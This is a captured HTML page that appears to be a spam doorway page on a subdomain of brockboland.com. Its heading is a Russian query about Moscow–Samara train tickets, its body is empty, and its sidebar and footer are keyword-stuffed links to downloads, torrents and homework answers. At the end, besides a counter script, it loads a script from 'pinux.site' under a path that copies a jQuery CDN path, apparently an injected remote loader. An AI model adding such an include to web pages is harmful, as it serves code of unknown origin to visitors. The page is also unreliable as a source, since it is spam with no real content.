

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-moskva-samara-zhd-bilety-raspisanie.html
body_size: 1908
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Москва самара жд билеты расписание - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Москва самара жд билеты расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-irina-bachinskaya-knigi-skachat.html">Ирина бачинская книги скачать</a></li>
                                <li><a href="xtt-video-kak-sozdat-prezentaciyu-na-vindovs-8.html">Видео как создать презентацию на виндовс 8</a></li>
                                <li><a href="xtt-skachat-besplatno-programmy-dlya-kompyutera-vindovs-hr.html">Скачать бесплатно программы для компьютера виндовс хр</a></li>
                                <li><a href="xtt-skachat-king-kraft-launcher.html">Скачать кинг крафт лаунчер</a></li>
                                <li><a href="xtt-soderzhanie-seriy-lestnica-v-nebo.html">Содержание серий лестница в небо</a></li>
                                <li><a href="xtt-skachat-soobschenie-o-pushkine-3-klass.html">Скачать сообщение о пушкине 3 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-pesnya-mandariny-u-mariny-skachat-besplatno.html">Песня мандарины у марины скачать бесплатно</a></li>
                                            <li><a href="xtt-11-klass-nemeckiy-bim-gdz.html">11 класс немецкий бим гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-russkie-novinki-kino-2015-cherez-torrent.html">Скачать русские новинки кино 2015 через торрент</a></li>
                                            <li><a href="xtt-skachat-knigu-marininoy-tot-kto-znaet-perekrestok.html">Скачать книгу марининой тот кто знает перекресток</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-diskaveri-myatezhniki-ledyanogo-ozera.html">Дискавери мятежники ледяного озера</a></li>
                                            <li><a href="xtt-beton-peschanyy-klass-v15-m200-gost.html">Бетон песчаный класс в15 м200 гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-igra-golovorezy-20-veka-skachat-torrent.html">Игра головорезы 20 века скачать торрент</a></li>
                                            <li><a href="xtt-sms-boks-na-kompyuter-torrent.html">Смс бокс на компьютер торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
